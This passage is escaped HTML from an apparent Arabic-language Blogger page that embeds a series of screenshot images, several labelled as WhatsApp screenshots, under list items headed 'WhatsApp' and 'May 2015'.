href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjxt9ynLhqRWChoXDD51kSpqAkpR634P0GlwiohoeCOqmAORskwVwdgRpfv3hF4Q7s3rOfSp6jOOZfOSODSRyTuxAK0rpzbpXP0sfqP7AXJDw6ZrO4u1BYiADUBrc750C5UN25xMpwg5tg\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A7-%25D9%25A2%25D9%25A8_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjxt9ynLhqRWChoXDD51kSpqAkpR634P0GlwiohoeCOqmAORskwVwdgRpfv3hF4Q7s3rOfSp6jOOZfOSODSRyTuxAK0rpzbpXP0sfqP7AXJDw6ZrO4u1BYiADUBrc750C5UN25xMpwg5tg\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A7-%25D9%25A2%25D9%25A8_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRSkdubX2i3HpLGae-_Bwi4ABOLSntpnmwNCJ36ic1dlsdGVpwsGbnFznjb6iwcu-Ruc3jiB8CEkiA9U2YUrcsFEejIeRDnuMWl3I57QbzpKa9VHNW02lHAZmHfOdOk2ZkHKdamo75vpyQ\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A7-%25D9%25A5%25D9%25A2_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRSkdubX2i3HpLGae-_Bwi4ABOLSntpnmwNCJ36ic1dlsdGVpwsGbnFznjb6iwcu-Ruc3jiB8CEkiA9U2YUrcsFEejIeRDnuMWl3I57QbzpKa9VHNW02lHAZmHfOdOk2ZkHKdamo75vpyQ\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A7-%25D9%25A5%25D9%25A2_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinTLPLx8evWWfC_mpVdSQtTBs01oeYc7dFsRdvgRk3chMnyVBS5pQQPHPEW7VvJJT1uW7yRfnnxhhhBtKDrtaMHzMbzztWhFdfWpOJchPJy0FxPKEqiJ6vceJ7Y9gXet_92uS9zSDPzz-_\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A9-%25D9%25A4%25D9%25A9_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinTLPLx8evWWfC_mpVdSQtTBs01oeYc7dFsRdvgRk3chMnyVBS5pQQPHPEW7VvJJT1uW7yRfnnxhhhBtKDrtaMHzMbzztWhFdfWpOJchPJy0FxPKEqiJ6vceJ7Y9gXet_92uS9zSDPzz-_\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A9-%25D9%25A4%25D9%25A9_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8F5H2xgWPzGbMqKNTrTf8ul7mAaFJ-aVTOoOBvKEtM7NspI-jHGrLqmUPS-GTxJd-kA25aQgOGE2Bj6px3t1NiKGiQNBuyt9uNtxxwOl3HH6MLQmweuPFEktfX0e9y3NKxYKkGin-Qb7Q\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A2-%25D9%25A0%25D9%25A1-%25D9%25A1%25D9%25A6_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8F5H2xgWPzGbMqKNTrTf8ul7mAaFJ-aVTOoOBvKEtM7NspI-jHGrLqmUPS-GTxJd-kA25aQgOGE2Bj6px3t1NiKGiQNBuyt9uNtxxwOl3HH6MLQmweuPFEktfX0e9y3NKxYKkGin-Qb7Q\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A2-%25D9%25A0%25D9%25A1-%25D9%25A1%25D9%25A6_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0tLHYQRXu-oBhZehzvWA_yF19NFRJ8UPYIyIUTOOFEY4NgdPNM7ZC_TvVhWGCsfe4tELz7x_4RGud_FUMrxqZHPIGL0zzqo5o8KutpG_sIvDJr3MWqFW_dAu6mipqSqqd-nA89GP3vGrS\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A2-%25D9%25A0%25D9%25A3-%25D9%25A5%25D9%25A3_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0tLHYQRXu-oBhZehzvWA_yF19NFRJ8UPYIyIUTOOFEY4NgdPNM7ZC_TvVhWGCsfe4tELz7x_4RGud_FUMrxqZHPIGL0zzqo5o8KutpG_sIvDJr3MWqFW_dAu6mipqSqqd-nA89GP3vGrS\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A2-%25D9%25A0%25D9%25A3-%25D9%25A5%25D9%25A3_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg54VoeeVNIoWDJtm7BfstA7dwPKU0AJfgXaAWaMrMOXTFARt5ydGOIwBZvGUsZLc370iZqxWAjojP_bNTm9Znp5Ujb3dzHdmc24iGHhLEoRpufg4rByQJtJxZ8mdv_Ay5dlAIYaT1Juig_\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A0-%25D9%25A4%25D9%25A8_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg54VoeeVNIoWDJtm7BfstA7dwPKU0AJfgXaAWaMrMOXTFARt5ydGOIwBZvGUsZLc370iZqxWAjojP_bNTm9Znp5Ujb3dzHdmc24iGHhLEoRpufg4rByQJtJxZ8mdv_Ay5dlAIYaT1Juig_\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A0-%25D9%25A4%25D9%25A8_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFp6CjJU_ltItaDBh_C-hcNH18gLdyt79bG3ShImCEF16Gt-6ja7_YO3ED0f-I4FDY1w3eXMSlexb2sC421FHI1yxkfqggOwDi315hW-ukmicb2IC4LhFpIZQBvQA9FxEcdcAcdbkmuQal\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A1-%25D9%25A4%25D9%25A9_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFp6CjJU_ltItaDBh_C-hcNH18gLdyt79bG3ShImCEF16Gt-6ja7_YO3ED0f-I4FDY1w3eXMSlexb2sC421FHI1yxkfqggOwDi315hW-ukmicb2IC4LhFpIZQBvQA9FxEcdcAcdbkmuQal\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A1-%25D9%25A4%25D9%25A9_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKBVWkKtHeT1KYmvL68tdimlhNkHe4agkGK7z9HXfvRCx9gaxhe5DjCFNvfLHaEXcP03Wn_k1boE2znxu-L1Ds9IG7-Cy_jYimeSELMX_F1qAGcWN8_gvq9Io8wNU2-dBqzILMJDYjYerF\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A2-%25D9%25A3%25D9%25A2_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKBVWkKtHeT1KYmvL68tdimlhNkHe4agkGK7z9HXfvRCx9gaxhe5DjCFNvfLHaEXcP03Wn_k1boE2znxu-L1Ds9IG7-Cy_jYimeSELMX_F1qAGcWN8_gvq9Io8wNU2-dBqzILMJDYjYerF\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A2-%25D9%25A3%25D9%25A2_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEianQ_CQ648exZ9qhDz0RBx9KTSZsIhV43B_dsrRd27thIqfByyVrMkNxKvAqPxKBOKgNDdyPIjT0_fJevbaDQqZuDQIh6blmD7_eXoeAJ-6wibc2QxY5WefpuqEVocpDsrOK4AkKumYOfE\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A2-%25D9%25A5%25D9%25A3_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEianQ_CQ648exZ9qhDz0RBx9KTSZsIhV43B_dsrRd27thIqfByyVrMkNxKvAqPxKBOKgNDdyPIjT0_fJevbaDQqZuDQIh6blmD7_eXoeAJ-6wibc2QxY5WefpuqEVocpDsrOK4AkKumYOfE\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A2-%25D9%25A5%25D9%25A3_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhld3OQIdjANA_LT0ei9u6f6BxSE9TYYqCf_4Aw-itJtswzLUMBD4EXgWa-aZt46uPZB2N27qKFAByPRWYgfAh1txWOIjJ-UyJs3tR0VcOVeGZcpE1etqJWMaI7E8twgrCQ_TEnpMD-xp0v\/s1600\/%25D8%25B3%25D9%2588%25D8%25AF%25D8%25A7%25D9%2586.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhld3OQIdjANA_LT0ei9u6f6BxSE9TYYqCf_4Aw-itJtswzLUMBD4EXgWa-aZt46uPZB2N27qKFAByPRWYgfAh1txWOIjJ-UyJs3tR0VcOVeGZcpE1etqJWMaI7E8twgrCQ_TEnpMD-xp0v\/s640\/%25D8%25B3%25D9%2588%25D8%25AF%25D8%25A7%25D9%2586.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالواتس اب :\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNu0MZFlylISZ2jE2_EMg_FzkrR8n4EEXG6RyAWKxrGGvofeKKf3ZW76rlAI7sLkoobYpHttYcVy1YC3-0tqR7F3hNCbZM4RGdDhqxa7-lVzCACRiPZ3tWRzX60IJsapjwcR201B9LIhj9\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNu0MZFlylISZ2jE2_EMg_FzkrR8n4EEXG6RyAWKxrGGvofeKKf3ZW76rlAI7sLkoobYpHttYcVy1YC3-0tqR7F3hNCbZM4RGdDhqxa7-lVzCACRiPZ3tWRzX60IJsapjwcR201B9LIhj9\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+04.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDXYeO1K7fPCoFZGOl0d2p-xVjkGJo5Glc2GG0b3M4OGa_yKiwR5C68CHkum2mzi5dhR8cyja02tffwk28OAwev6MzXCfVGMk0g5U2s-Zn3fhEjeBdtHYTgVaxdvAUhi2nEZotK-MV3gYq\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+05.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDXYeO1K7fPCoFZGOl0d2p-xVjkGJo5Glc2GG0b3M4OGa_yKiwR5C68CHkum2mzi5dhR8cyja02tffwk28OAwev6MzXCfVGMk0g5U2s-Zn3fhEjeBdtHYTgVaxdvAUhi2nEZotK-MV3gYq\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+05.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSh-zoXaBJTPseWjZUDvb0Z7dmo9YuFe1YWEXoaik-ZV7m1j6tJqDRT4vnHC7u6BD1Fs9t4m6YZ0sOgVA71d6fZ8Y_2-ffRlucAuWQXm66yV3NjUhOEEacpxFGxqdcIYjd1iMHbdDWZ7x\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+06.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSh-zoXaBJTPseWjZUDvb0Z7dmo9YuFe1YWEXoaik-ZV7m1j6tJqDRT4vnHC7u6BD1Fs9t4m6YZ0sOgVA71d6fZ8Y_2-ffRlucAuWQXm66yV3NjUhOEEacpxFGxqdcIYjd1iMHbdDWZ7x\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+06.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyIfiYNjUeCI-AqULZruxbfscBRYF5mVatMSLyo9GnvS7U2zni28f9gNfbqkzIb20IoJkokBmAmBn3VzffYrE6q9OVB7PxXLbemLct_iEIn9dYo5InzUiY-c-TuLay08oYOgSTwsbFKRHs\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+07.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyIfiYNjUeCI-AqULZruxbfscBRYF5mVatMSLyo9GnvS7U2zni28f9gNfbqkzIb20IoJkokBmAmBn3VzffYrE6q9OVB7PxXLbemLct_iEIn9dYo5InzUiY-c-TuLay08oYOgSTwsbFKRHs\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+07.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicd3aEB2WcdKa2Wdmh8jdpH7kSLRVXfUN9sXjNWunVkoU6BJyIQPNcFbw7FEOL8JnyHHNW60dixtzr7lQ6U0aKh1alHWeD3e4aXy9H3XKWpD2ouuXfhZADXzF5W3UlTcYR4p5ztqwrn1MT\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+08.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicd3aEB2WcdKa2Wdmh8jdpH7kSLRVXfUN9sXjNWunVkoU6BJyIQPNcFbw7FEOL8JnyHHNW60dixtzr7lQ6U0aKh1alHWeD3e4aXy9H3XKWpD2ouuXfhZADXzF5W3UlTcYR4p5ztqwrn1MT\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+08.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimRvU88yrKt24qhPutB3b__R80AgRKMCwomt0C762MhRKDwCL0PK7cjD23MlzWovQpz-ANkovkNACD9kt-TxG4leQVUD4tyDkyICodQzLY17Zh5sOWGvU9cpTcC2bPC0Pp5VHXTfePAVhJ\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+09.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimRvU88yrKt24qhPutB3b__R80AgRKMCwomt0C762MhRKDwCL0PK7cjD23MlzWovQpz-ANkovkNACD9kt-TxG4leQVUD4tyDkyICodQzLY17Zh5sOWGvU9cpTcC2bPC0Pp5VHXTfePAVhJ\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+09.jpg\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZUY5JSwhJHP_r6ZamlRXnMJrhWNizWKDuGyYKAypu4p3BtGHzEay-5MlDVQK2_-6ON51lkVIYIwY4xpCK1L7FF88BK9Jl4-xgfZhRtlQSssKPkL2yro86bjHEoNdQRDB7NYuN8vXiZ4g\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8++10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZUY5JSwhJHP_r6ZamlRXnMJrhWNizWKDuGyYKAypu4p3BtGHzEay-5MlDVQK2_-6ON51lkVIYIwY4xpCK1L7FF88BK9Jl4-xgfZhRtlQSssKPkL2yro86bjHEoNdQRDB7NYuN8vXiZ4g\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8++10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixmKRaViqGmhEVw4huUgYSrb1uVctJbfpAfBFPNc1q7I-Ey_9UwvXw5rpIqrs2bitqH2jqIn7ak8GoPR-S831okNzWv6XC8dGAJWSX-aAg6p4Kj2sMAPEZqt7XWfpfrLU_uzwvH4Loba0u\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixmKRaViqGmhEVw4huUgYSrb1uVctJbfpAfBFPNc1q7I-Ey_9UwvXw5rpIqrs2bitqH2jqIn7ak8GoPR-S831okNzWv6XC8dGAJWSX-aAg6p4Kj2sMAPEZqt7XWfpfrLU_uzwvH4Loba0u\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+01.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUM4YI8-iFsRgVxv4pPByZqzPSxipzGtDIIhukDZa5IZuMg2tbk09tWS797_uW3uHqqs1P7tN6qwVdzOGF7PPdQCprSkl2cPUbavcLmOOfkj7kueTsmvQU2DtZa2c0PEJz9QMSoNXKF0u8\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUM4YI8-iFsRgVxv4pPByZqzPSxipzGtDIIhukDZa5IZuMg2tbk09tWS797_uW3uHqqs1P7tN6qwVdzOGF7PPdQCprSkl2cPUbavcLmOOfkj7kueTsmvQU2DtZa2c0PEJz9QMSoNXKF0u8\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+02.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCWx2Xd77txGl2czULWwllneUrLdQ0jZF0m3j9KvMjBj-rqfeNuRLbROOKwUvj8XHlvh49BooRnY8sLF7fv5iq6xEBbUO4m-uDOQA6tVbIevVRTgSNdO2o9Pq33LrEbHYFknyil51T02am\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCWx2Xd77txGl2czULWwllneUrLdQ0jZF0m3j9KvMjBj-rqfeNuRLbROOKwUvj8XHlvh49BooRnY8sLF7fv5iq6xEBbUO4m-uDOQA6tVbIevVRTgSNdO2o9Pq33LrEbHYFknyil51T02am\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+03.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمايو 2015\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: 